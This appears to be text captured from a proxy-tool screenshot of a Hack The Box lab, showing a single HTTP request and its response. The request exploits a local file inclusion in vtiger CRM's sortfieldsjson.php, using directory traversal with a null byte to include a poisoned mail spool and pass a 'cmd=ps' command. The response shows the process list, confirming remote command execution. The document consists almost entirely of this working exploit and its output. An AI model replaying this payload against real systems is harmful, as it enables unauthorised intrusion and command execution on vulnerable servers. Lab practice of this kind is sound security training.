 Request
Pretty Raw Hex
\n
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?
module_name=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fvar/mail/asterisk%00&cmd=ps
HTTP/1.1
2 Host: 10.10.10.7
3 Cookie: testing=1; elastixSession=o21tk3rjggp46l50evm3r0jvr0; PHPSESSID
=62qt0piq6al3vg01i66tda84k1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
445
446 Tue, 01 Oct 2024 09:02:01 +0300 - Got event.. fullybooted
447 Tue, 01 Oct 2024 09:02:01 +0300 - No event handler for event 'fullybooted'
448
449 From pawn@htb.com  Tue Oct  1 09:12:37 2024
450 Return-Path: <pawn@htb.com>
451 X-Original-To: asterisk@localhost
452 Delivered-To: asterisk@localhost.localdomain
453 Received: from unknown (unknown [10.10.14.8])
454 by beep.localdomain (Postfix) with SMTP id 61360C0003
455 for <asterisk@localhost>; Tue,  1 Oct 2024 09:11:44 +0300 (EEST)
456 Subject: Testing with LFI
457 Message-Id: <20241001061153.61360C0003@beep.localdomain>
458 Date: Tue,  1 Oct 2024 09:11:44 +0300 (EEST)
459 From: pawn@htb.com
460 To: undisclosed-recipients:;
461
462 PID TTY TIME CMD
463 3463 ? 00:00:00 asterisk
464 3504 ? 00:00:00 httpd
465 3505 ? 00:00:00 httpd
466 3506 ? 00:00:00 httpd
467 3508 ? 00:00:00 httpd
468 3509 ? 00:00:00 httpd
469 3510 ? 00:00:00 httpd
470 3511 ? 00:00:00 httpd
471 3512 ? 00:00:00 httpd
472 3660 ? 00:00:00 bash
473 3662 ? 00:00:00 sh
474 3663 ? 00:00:00 op_server.pl
475 4229 ? 00:00:00 ps
476 4229 ? 00:00:00 ps
477
478